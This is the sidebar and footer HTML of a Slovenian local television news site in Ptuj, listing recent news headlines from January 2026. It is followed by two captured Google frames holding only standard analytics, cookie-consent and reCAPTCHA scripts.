</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-17-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Pregled-edna-Fotka.jpg" height="59" width="59" alt="Pregled tedna, sobota 17. januar 2026" title="Pregled tedna, sobota 17. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-17-januar-2026/">Pregled tedna, sobota 17. januar 2026</a></p>
		<span class="pw_time">januar 17, 2026</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kronika-Petek-Fotka-1.jpg" height="59" width="59" alt="Ptujska kronika, petek 16. januar 2026" title="Ptujska kronika, petek 16. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/">Ptujska kronika, petek 16. januar 2026</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/TEO-kronika-650x465.jpg" height="59" width="59" alt="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" title="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Galerija-LUNA-SLIKA-650x366.jpg" height="59" width="59" alt="Razstava Modri horizonti" title="Razstava Modri horizonti" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">Razstava Modri horizonti</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/OD-splet-650x366.jpg" height="59" width="59" alt="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" title="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/weYUynaoA_o?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>        </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.391 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (532 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.955 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.391 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (493 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.950 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (580 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.913 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sZyb4eVIBeZfGad4wPfdYg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sZyb4eVIBeZfGad4wPfdYg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aqn54RzGrdkYJMZtg2hlDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668168560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>